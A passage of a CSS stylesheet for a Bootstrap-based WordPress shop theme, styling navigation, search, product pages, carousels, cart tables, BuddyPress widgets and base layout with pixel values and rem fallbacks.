* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div 
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )


---------- Further reading

https://snook.ca/archives/html_and_css/font-size-with-rem
https://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/
*/


html { 	font-size: 87.5%; } 
body {
	text-rendering: optimizeLegibility;
	padding-left: 0;
	padding-right: 0;
	background-attachment: fixed;
	background-position: center top;
	background-repeat: no-repeat;
	background-color: #D7EDFB;

}
a {
	text-decoration: none;
}
body.custom-font-enabled {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
#page {
	background-color: #ffffff;
	padding-bottom: 20px;
	padding-bottom: 1.428571428rem;
	overflow: hidden;
}
#primary {
	margin-bottom: 48px;
}
.site {
	max-width: 1170px;
	max-width: 83.571428571rem;
	min-width: 240px;
	min-width: 17.1428571428571rem;
	margin:0 auto;
}
.bse-container {
	padding-left: 20px;
	padding-right: 20px;
	padding-left: 1.428571428rem;
	padding-right: 1.428571428rem;

}
code {
	white-space: normal;
}

img.header-image {
	border-radius: 0;
}

 /*  nav menus BootStraps */
.navbar .brand {
	margin-left: 0;
}
body.admin-bar #page-top-wrapper {
	/*padding-top: 30px !important;*/
 }
.primary-menu-wrapper,
.navbar.secondary-menu-bs {
	margin: 0;
}
#template-carousel {
	margin: 0;
}
.navbar.primary-menu-bs,
.navbar.secondary-menu-bs {
	margin-bottom: 0;
}

.primary-menu-bs .dropdown-menu,
.secondary-menu-bs .dropdown-menu {
	top: 86%;
}
.primary-menu-bs .dropdown-menu .dropdown-menu,
.secondary-menu-bs .dropdown-menu .dropdown-menu {
	top: 18%;
}
.navbar-inner {
	border-radius: 2px;
	padding-left: 0;
	padding-right: 0;
}
.navbar-inverse .brand, .navbar-inverse .nav > li > a {
    color: #CCCCCC;
}
.navbar-inverse .navbar-inner {
	border-top-color: #333333;
	border-bottom-color: #111111;
}
a.disabled:hover {
	background: transparent;
}
.navbar-total {
	padding-left: 28px;
	padding-left: 2rem;
	height: 28px;
	height: 2rem;
	background: url("./images/cart-icon.png") no-repeat 0px -1px;
	display: inline-block;
}
.navbar-form .btn.searchsubmit {
	display: none;
}

div.main-tools {
	line-height: 4;
	font-size: 12px;
	font-size: 0.857142857rem;
}
.main-tools ul {
	margin: 0;
}
.breadcrumbs {
	display: inline-block;
	margin: 0;
}
.breadcrumbs a {
	color: #999;
}

#myLoginRegister  {
	margin-top: 20px;
	margin-top: 1.428571428rem;
}
#myLoginRegister button.close {
	position: absolute;
	right: 10px; 
	right: 0.714285714rem;
	top: 10px;
	top: 0.714285714rem;
}
#myLoginRegister #tcp_link_register {
	display: none;
}
.login-tool-bar {
	color: #cccccc;
}
.login-tool-bar li {
	display: inline;
	white-space: nowrap;
	padding-left: 5px;
	padding-right: 5px
}
input#s {
	background: url("./images/search.png") no-repeat 5px 5px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 13px;
	font-size: 0.928571429rem;
	padding-left: 28px;
	padding-left: 2rem;

}
input#searchsubmit {
	display: none;
}

.navbar #s {
	width: 48px;
	width: 3.428571428rem;
	background-color: #ffffff;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	border-color: #d4d4d4;
	opacity: 0.7;
    /* IE 8 */
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	/* IE 5-7 */
	filter: alpha(opacity=70);
	/* Netscape */
	-moz-opacity: 0.7;
	/* Safari 1.x */
	-khtml-opacity: 0.7;
	/* Good browsers */
	margin-right: 10px;
}
.navbar.navbar-inverse #s {
	border-color: #000;
}
.navbar #s:focus {
	width: 120px;
	width: 8.571428571rem;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	/* IE 5-7 */
	filter: alpha(opacity=100);
	/* Netscape */
	-moz-opacity: 1;
	/* Safari 1.x */
	-khtml-opacity: 1;
	/* Good browsers */
	opacity: 1;
}
.navbar #s:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	/* IE 5-7 */
	filter: alpha(opacity=100);
	/* Netscape */
	-moz-opacity: 1;
	/* Safari 1.x */
	-khtml-opacity: 1;
	/* Good browsers */
	opacity: 1;
}
.navbar .searchsubmit {
	display: none;
}

.navbar .searchform {
	margin: 0 0 5px;
	margin: 0 0 0.357142857rem;
}
.home-boxes .thumbnail {
	border: 0;
	box-shadow: none;
}
.thumbnails.home-boxes > li {
	margin-bottom: 0;
}
.entry-content .home-boxes h3 {
	font-weight: normal;
	margin: 10px 0;
	margin: 0.714285714rem 0;
}


.modal {
	width: 600px;
	width: 42.857142857rem;
}
.modal-body {
	max-height: 480px;
	max-height: 34.285714285rem;
}
.tcp_free {
	font-weight: bold;
	color:#fff;
	text-transform: uppercase;
	background-color: #A6C937;
	padding: 0 4px;
	padding: 0 0.285714285rem;

}

/*Single product page*/
.single .tcp_free {
	font-size: 22px;
	font-size: 1.571428571rem;
}
.single-product-table {
	border: 0 none;
    width: 100%;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	position: relative;
}
.single-product-table .gallery{
	margin: 0;
	padding: 6px 0;
	padding: 0.428571428rem 0;
}

.single-product-table .single-product-imagen,
.single-product-table .single-product-options  {
	/*display: inline-block;*/
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

.single-product-table .single-product-imagen {
	/*width: 55%;*/
	margin-left: 0;
}
.single-product-table .single-product-imagen img{
	height:auto;
	max-height: 270px;
	max-height: 19.285714285rem;
	width: auto;
	max-width: 100%;
}
.single-product-table .single-product-options   {
	position: relative;
	margin-left: 2.5641%;
}
.single-product-table .single-product-options   {
	float: right;
}
.single-product-options .tcp_unit_price span {
	margin-top: 8px;
	margin-top: 0.571428571rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.646153846;
}
.single-product-table .tcp_no_stock,
.single-product-options .single-discount {
	border-radius: 4px;
	background-color: #A6C937;
	color: #FFFFFF;
	line-height: 36px;
	text-align: center;
	padding: 6px;
	padding: 0.428571428rem;
}
.single-product-table a{
	text-decoration: none;
}
.single-product-table .entry-header {
	margin-bottom: 10px;
    margin-bottom: 0.714285714rem;
}
.single-product-table .tcp_no_stock {
	background-color: #c00;
	font-size:13px; 
	font-size:0.923076923em; 
	margin-right: 4px;
	margin-right: 0.285714285rem;
}
.single-product-table .comments-link {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 3;
}
.single-product-table .comments-link a {
	padding: 2px 10px;
	padding: 0.142857142rem 0.714285714rem;
	background-color: #f5f5f5;
}
.single-product-table #gallery-1 img {
    border: 1px solid #CFCFCF;
}
.single-product-table .gallery .gallery-icon img {
    padding: 1px;
}
.single-product-table .gallery dl {
    margin-bottom: 0;
}

.entry-content h2.by-title {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.2;
	font-weight: normal;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content h2.by-title small {
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #757575;
}
.single-product-table .single-product-imagen .zoomWrapperImage img{
	width: auto;
	height: auto;
	max-height: none;
	max-width: none;
}
.single-tcp_product .site-content article {
	border-bottom: 0;
	margin-bottom: 0;
}
.additionalinfo th label {
	font-weight: bold;
	padding-right: 12px;
	padding-right: 0.857142857rem;
}
.tab-content {
	overflow: visible;
}
.single-product-options .widget-area {
	margin: 0;
}
.single-product-options .widget-area .widget {
	margin: 0;
}
.single-product-options .widget-title {
	font-weight: normal;
	margin-bottom: 0;
}
.zoomPad {
	max-width: 100%;
}

.tab-content {
	border-bottom: 4px double #ddd;
	margin-bottom: 48px;
	padding-bottom: 48px;
}
/*end single product */

table {
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%;
}
table {
	margin-bottom: 18px;
	margin-bottom: 1.285714285rem;
}
table th, table td {
	border-top: 1px solid #eaeaea;
	line-height: 18px;
	padding: 8px;
	text-align: left;
	vertical-align: top;
}
table th {
	font-weight: bold;
}
table thead th {
    vertical-align: bottom;
}
table caption + thead tr:first-child th, table caption + thead tr:first-child td, table colgroup + thead tr:first-child th, table colgroup + thead tr:first-child td, table thead:first-child tr:first-child th, table thead:first-child tr:first-child td {
    border-top: 0 none;
}
table tbody + tbody {
    border-top: 2px solid;
}
table table {
    background-color: transparent;
}
table th, .table td {
    padding: 4px 5px;
}
.box-title {
  min-height: 40px;
  min-height: 2.857142857rem;
  padding-left: 20px;
  padding-left: 1.428571428rem;
  padding-right: 20px;
  padding-right: 1.428571428rem;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  *zoom: 1;
}

/* AUTHOR */
.author .author-header.media {
	margin-top: 0;
} 
.posttype-title a {
	color: #333333;
}
h3.posttype-title {
	color: #333333;
	font-weight: normal;
	font-size: 22px;
	font-size: 1.571428571rem;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-meta-data {
	background: none repeat scroll 0 0 #f5f5f5;
    padding: 0 12px 12px;
    padding: 0 0.857142857rem 0.857142857rem;
}
.author-header {
	background: none repeat scroll 0 0 #D2E0F9;
	border-left: 22px solid #A8BFE8;
	border-left: 1.571428571rem solid #A8BFE8; 
	padding: 24px;
	padding: 1.714285714rem;
}
.author-header .author-description {
	padding-left: 24px;
	padding-left: 1.714285714rem;
}
.author-description h2 {
	text-transform: capitalize;
}
.author-meta-data ul {
	list-style-type: none;
	margin-left: 0;
	margin-right: 0;
	font-size: 11px;
	font-size: 0.785714286rem;
	width: auto;
}
.author-meta-data ul span {
	font-weight: bold;
	display: block;
}
.author-meta-data .author-name {
	background-color: #333333;
	color: #FFFFFF;
	padding: 10px;
	padding: 0.714285714rem;
	text-transform: uppercase;
	margin: 0 -12px 12px;
	margin: 0 -0.857142857rem 0.857142857rem;
}
.author-description p,
.author-meta-data ul.item-list li div.action {
	position: relative;
}

/* loop */
#secondary .tcp-grid-item,
#colophopon .tcp-grid-item {
	padding: 0;
	box-shadow:none;
}
#secondary .tcp_col,
#colophopon .tcp_col {
    margin-bottom: 10px;
	padding-left: 5px;
	padding-right: 5px;
}
.entry-price {
	color: #757575;
}
.entry-price.free {
	color:#7DB72F;
	text-transform:uppercase;
}
.loop-discount,
.tcp_cart_price .tcp_cart_discount {
	padding-left: 4px;
	padding-right: 4px;
	padding-left: 0.285714285rem;
	padding-right: 0.285714285rem;
	background-color: #7DB72F;
	font-size: 11px;
	font-size: 0.785714286rem;
	color:#fff;
	margin-right: 1px;
}
.loop-out-stock,
.tcp_no_stock,
.tcp_no_stock_enough {
	padding-left: 4px;
	padding-right: 4px;
	padding-left: 0.285714285rem;
	padding-right: 0.285714285rem;
	background-color: #ccc;
	font-size: 11px;
	font-size: 0.785714286rem;
	color:#fff;
	margin-right: 1px;
    white-space: nowrap;
}
.tcp_products_list div.tcp_col {
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

/* secondary and footer sidebar adjusts for loops */

#colophon .tcp_products_list .entry-title,
#secondary .tcp_products_list .entry-title {
	font-weight: normal;
}
#colophon .tcp_products_list .media .media,
#colophon .tcp_products_list .media,
#secondary .tcp_products_list .media .media,
#secondary .tcp_products_list .media {
	margin-top: 10px;
	margin-top: 0.714285714rem;
}
.wrapper-bsegrid-bottom {
	color: #AD9C9C;
}

/* LOOP loop-bs-list2cols */

.tcp_products_list.loop-bs-list2cols {
	font-size: 14px;
	font-size: 1rem;
}
.tcp_products_list.loop-bs-list2cols .row-fluid {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}
.left-loop-bs-list2cols img {
	max-width: 100%;
}


/* bs carousel template */
#template-carousel .carousel-inner {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	height: 320px;
	height: 22.857142857rem;
	overflow: hidden;
}
#template-carousel .item  {
	padding-top: 40px;
	padding-top: 2.857142857rem;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}
#template-carousel .span7,
#template-carousel .span5 {
	position: relative;
}
#template-carousel .span12 {
	width: 70%;
}
#template-carousel .bigcarousel-bg img {
	position: absolute;
	left:0;
	top:0;
}
#template-carousel .carousel-caption {
	background: none repeat scroll 0 0 transparent;
	padding: 10px 24px 0 24px;
	padding: 0 1.428571429rem 0 1.428571429rem;
	position: static;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	margin-top: -24px;
	margin-top: -1.714285714rem;
	margin-left: 14px;
	line-height: 24px;
	line-height: 1.714285714rem;
	height: 280px;
	overflow: hidden;
}

#template-carousel .carousel-caption h2 a,
.carousel-caption .lead {
	color: #FFFFFF;
	line-height: 1.25;
	text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
	text-decoration: none;
}
.carousel-caption .lead {
	margin-bottom: 10px;
	margin-bottom: 0.714285714rem;
}
#template-carousel .carousel-caption h2 {
	font-size: 28px;
	font-size: 2rem;
}
#template-carousel .carousel-caption h2 a span {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

#template-carousel .lead p {
	font-size: 17px;
	font-size: 1.2142857142857rem;
	font-weight: 400;
	line-height: 1.714285714;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}

#template-carousel .entry-price {
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
}
#template-carousel .loop-discount,
#template-carousel .loop-out-stock {
	line-height: 39px;
	margin-left: 12px;
    margin-left: 0.857142857rem;
	padding: 6px 11px;
	padding: 0.428571428rem  0.785714286rem;
    font-size: 14px;
	font-size: 1rem;
	border-radius: 4px 4px 4px 4px;
}
#template-carousel .loop-out-stock {
	background-color: #222222;
}

#template-carousel div.sharedaddy div.sd-block {
	border-top: 0;
	margin: 0;
	padding: 10px 0 5px;
	padding: 0.714285714rem 0 0.357142857rem;
	width: 100% !important;
}
#template-carousel .sd-title {
	display: none;
}

#template-carousel  div.sharedaddy .sd-content {
	margin: -40px 12px 0;
	margin: -2.857142857rem 0.857142857rem 0;
	width: auto !important;
	-moz-opacity: 0.85;
	/* Safari 1.x */
	-khtml-opacity: 0.85;
	/* Good browsers */
	opacity: 0.85;
}
#template-carousel  div.sharedaddy .sd-content:hover {
	/* Netscape */
	-moz-opacity: 1;
	/* Safari 1.x */
	-khtml-opacity: 1;
	/* Good browsers */
	opacity: 1;
}

#template-carousel div.sharedaddy a.sd-button {
    border: 0 !important;
}

#template-carousel .bs-carousel-img .slide-post-thumbnail {
	text-align: center;
	width: 100%;
	/*height: 300px;
	height: 21.428571428rem;*/
	position: relative;
	line-height: 1;
	vertical-align: middle;
}
#template-carousel .bs-carousel-img .slide-post-thumbnail img {
	width: auto;
	height: auto;
	max-width: 85%;
	max-height: 260px;
	max-height: 18.5714285714285rem;


}
#template-carousel.carousel .slide-summary {
	/* Netscape */
	-moz-opacity: 0.9;
	/* Safari 1.x */
	-khtml-opacity: 0.9;
	/* Good browsers */
	opacity: 0.9;
}


/* bs CAROUSEL Loop */
.carousel .sharedaddy {
	border: 0;
	margin-top: 0;
}
.carousel .tcp_taxonomies span {
	display: block;
}
.carousel .entry-price {
	font-size: 22px;
	font-size: 1.571428571rem;
}
.carousel .slide-utilities,
.carousel .slide-taxonomies,
.carousel .slide-meta {
    margin: 0.375em 0 0;
	line-height: 1.5;
}
.carousel .slide-title {
	font-size: 31.5px;
	font-size: 2.25rem;
	font-weight: normal;
    margin: -10px 0 0;
    margin: -0.714285714rem 0 0;
}
.carousel .slide-title a {
	color: #333;
	text-decoration: none;	
}
.carousel .slide-title a:hover {
	/* Netscape */
	-moz-opacity: 0.6;
	/* Safari 1.x */
	-khtml-opacity: 0.6;
	/* Good browsers */
	opacity: 0.6;
}
.carousel .slide-summary {
	font-size: 18px;
	line-height: 1.6;
	/* Netscape */
	-moz-opacity: 0.6;
	/* Safari 1.x */
	-khtml-opacity: 0.6;
	/* Good browsers */
	opacity: 0.6;
	padding-bottom: 0;
}

.carousel-control {
	color: #ccc;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0;
	border-radius: 0;
	font-size: 90px;
	font-size: 6.428571428rem;
	font-weight: 600;
	height: 50px;
	height: 3.571428571rem;
	left: -10px;
	text-shadow: 0 1px 1px rgba(0, 0, 0, 0.7);
	/* Netscape */
	-moz-opacity: 0.7;
	/* Safari 1.x */
	-khtml-opacity: 0.7;
	/* Good browsers */
	opacity: 0.7;
}
.carousel-control.right {
	right: -10px;
}
.fullCarousel .carousel-control.left {
	top: 10px;
	top: 0.714285714rem;
}
.fullCarousel .carousel-control.right {
	top: 10px;
	top: 0.714285714rem;
	left: auto;
}
#secondary .fullCarousel .carousel-control.left {
	left: -24px;
	left: -1.714285714rem;
}
#secondary .fullCarousel .carousel-control.right {
	right: -24px;
	right: -1.714285714rem;
	left: auto;
}

.fullCarousel  {
	margin: 0 auto;
}
#primary .fullCarousel  {
	margin: 30px auto; 
	margin: 2.142857142rem auto; 
}
.fullCarousel .carousel-inner {
	max-width: 90%;
	margin: 0 auto;
}

.fullCarousel .entry-post-thumbnail img  {
	width: auto;
	max-width: 100%;
	max-height: 400px;
	max-height: 28.571428571rem;
}

.tcp_shortcode .fullCarousel .wrapper-entry-post-thumbnail img {
	margin: 10px 24px 20px 0;
}

.site-info {
	margin-bottom: 20px;
	margin-bottom: 1.428571429rem;
	text-align: right;
	font-weight: bold;
	font-size: 12px;
	font-size: 0.857142857rem;
	padding: 14px;
	padding: 1rem;

}
.site-info a {
	text-decoration: none;
	color: rgba(0, 0, 0, 0.5);
}
.site-info a:hover {
	color: rgba(0, 0, 0, 0.8);
}
#secondary select {
	max-width: 100%;
} 



/* BUY BUTTONS */
.tcp_added_product_title {
	padding: 2px 4px;
	line-height: 1.646153846;
	margin-top: 2px;
}

.tcp_products_list .tcp_unit_price span strike,
.tcp_products_list .entry-price span strike {
	display: none;
}
.tcp_products_list .tcp_unit_price span.tcp-discount,
.tcp_products_list .entry-price span.tcp-discount {
	padding-left: 4px;
	padding-right: 4px;
	padding-left: 0.285714285rem;
	padding-right: 0.285714285rem;
	background-color: #A6C937;
	color:#fff;
	margin-right: 1px;
	vertical-align: top;
	font-weight: normal;
	border-radius: 3px;
}
.tcp_delivery_date,
.tcp_tier_price {
	font-size: 0.85em;
	box-shadow: none;
}
.checkout_info .tcp_delivery_date span.tcp-delivery-date-date {
	font-weight: bold;
}
.checkout_info .tcp-shipping-options-label {
	font-weight: bold;
	text-transform: uppercase;
}
.checkout_info .control-label {
	font-weight: bold;
}

.tcp_products_list .tcp_tier_price {
	padding: 6px 0 !important;
}


/* SHOPPING CART */

.tcp_shopping_cart_widget .tcp_unit_price {
	display: none;
}
.tcp_cart_title_row th {
	background-color:#636363; color:#f0f0f0;
}
table#tcp_shopping_cart_table tbody tr.tcp_cart_product_row:first-child > td {
	border-top:0px dotted;
}
.tcp_cart_subtotal_row,
.tcp_cart_discount_row,
.tcp_cart_other_costs_row,
.tcp_cart_tax_row,
.tcp_cart_total_row {
	background-color: #f0f0f0;
}

/* plugins support */
.bse-language {
	position: absolute;
	right: 0;
	top: -6px;
	bottom: auto;
}


/* Layered navigation filter in theme */
.tcp-custom-layered label {
	color: #666666;
}
.tcp-custom-layered label select{
	color: #333333;
	text-transform: none;
	font-size:14px;
	font-size:1rem;
}

/* Layered navigation filter to plugin */
.tcp-custom-layered label {
	text-transform: uppercase;
	font-size:11px;
}
.tcp-custom-layeredlabel select{
	text-transform: none;
}

/* Layered List Styles */
.tcp-custom-layered-horizontal .tcp-custom-layered-list-item {
	display: inline-block;
	vertical-align: top;
	max-width: 120px;
	margin: 0 0 10px 10px;

}
.tcp-custom-layered-list-item > div {
	text-transform: uppercase;
}
.tcp-custom-layered-list-item  .disabled {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	/* IE 5-7 */
	filter: alpha(opacity=60);
	/* Netscape */
	-moz-opacity: .6;
	/* Safari 1.x */
	-khtml-opacity: .6;
	/* Good browsers */
	opacity: .6;
}
.tcp-custom-layered-list-item ul {
	margin: 0 0 10px 0;
	list-style: none;
}
.tcp-custom-layered-list-item ul li {
}

/* Layered horizontal (above the loop) */
.tcp-custom-layered-horizontal label {
	display: inline-block;
	margin-right: 10px;
	margin-right: 0.714285714rem;
}

/* Layered Vertical (in sidebar) */
.tcp-custom-layered-vertical select,
.tcp-custom-layered-vertical .btn-group {
	display: block;
}
.tcp-custom-layered-vertical select.input-small {
	display: block;
	width: 100%;
}

/* Layered bootstrap style */
.tcp-custom-layered-vertical .btn-group {
	margin: 10px 0 10px 0;
	margin: 10px 0 0.714285714rem 0;
}

.tcp-custom-layered-vertical .btn-group .btn.dropdown-toggle {
	min-width: 90%;
}




textarea.wpcf7-form-control {
	width: 90%; 
}
.sharedaddy {
	margin-top: 24px;
	margin-top: 1.714285714rem;
    border-top: 0;
}
.single-product-table .sharedaddy {
    border-top: 0;
	margin-top: 0;
}
.entry-content div.sharedaddy div.sd-block {
    border-top: 0;
}
.single-product-table div.sharedaddy div.sd-block,
.tcp_products_list div.sharedaddy div.sd-block {
	border-top: 0;
}
.sd-title,
.sd-title {
	display: none;
}
div.sharedaddy .sd-content {
	width: 100% !important;
}
.single-product-table div.sharedaddy div.sd-block {
	padding-bottom: 0;
}
.tcp_buy_button_area form {
	margin: 0;
}
.widget_twitter .timesince {
	display: inline-block;
	margin-left: 12px;
	font-size: .85em;
}
.widget_twitter .tweets li {
	list-style-image: url('images/twitter_blue.png');
	list-style-position:inside;
}


/* BUDDYPRESS SUPPORT */
#container {
	margin:0 19px;
	margin:0 1.357142857rem;
}
#container .padder ul {
	margin-left: 0;
	margin-right: 0;
	list-style-type: none;
}
#container ul.item-list {
}
.widget.buddypress .item-avatar {
    float: left;
}
.widget.buddypress img.avatar {
    border: 0;
    float: left;
    margin: 2px;
    margin: 0.142857143rem;
    box-shadow: none;
    max-width: 45px;
    max-height: 45px;
}
.widget.buddypress div.item-avatar img.avatar {
    margin: 2px;
}
#container div.item-list-tabs {
	clear: both;
}
#container div.dir-search {
	margin-bottom: 4px;
	margin-bottom: 0.285714285rem;
}
#container .padder div.pagination {
}
.padder table th, .padder table td {
	border-top: 0;
}
.padder table tr td, table tr th {
	vertical-align: middle;
}
.padder table.forum {
	margin: 0 -19px 0 -19px;
	width: auto;
	max-width: 110%
}
.padder table.forum tbody {
	font-size: .8em;
}
#subnav ul li label {
	display: inline-block;
}
.alert-grey {
	color: #666;
}
.profile #item-body table tr.alt td.label,
.profile #item-body table tr td.label {
	min-width: 140px;
	min-width: 10rem;
	background-color: #999999;
	color: #FFFFFF;
}
.profile #item-body table tr td.label {
	width: 20%;
}
.profile #item-body table tr td.data {
	width: 80%;
}
table tr.alt td {
	background: none repeat scroll 0 0 #F5F5F5;
}
.widget_bp_core_whos_online_widget .item-avatar {
	display: inline-block;
	padding: 1px;
}

/* jet pack */
img#wpstats{display:none}


/* Boot Store BASED STYLES */
/* =Reset
-------------------------------------------------------------- */

article,
aside,
details,
figcaption,
figure,
footer,
header,
.hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.widget-title,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	color: #999;
	text-transform: uppercase;

}
footer .widget-title {
	text-transform: none;

}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
	margin-right: 24px;
	margin-right: 1.714285714rem;
}
.alignright {
	float: right;
	margin-left: 24px;
	margin-left: 1.714285714rem;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
	padding: 0.285714285rem;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery {
	padding: 10px 0;
	padding: 0.714285714rem 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery img {
	border-width: 1px !important;
}

.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}



/* =Basic structure
-------------------------------------------------------------- */
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
/* Page structure */
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* Header */
.site-header {
	padding-top: 12px;
	padding-top: 0.857142857rem;
	position: relative;
}
.site-title-description {
	position: relative;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a {
	text-decoration: none;
}
.site-header h2 a {
	text-decoration: none;
}
h1.site-title {
	font-size: 26px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
	font-weight: bold;
}
h1.site-title img {
	max-width: 100%;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
	text-transform: uppercase;
}
.hgroup {
	position: relative;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
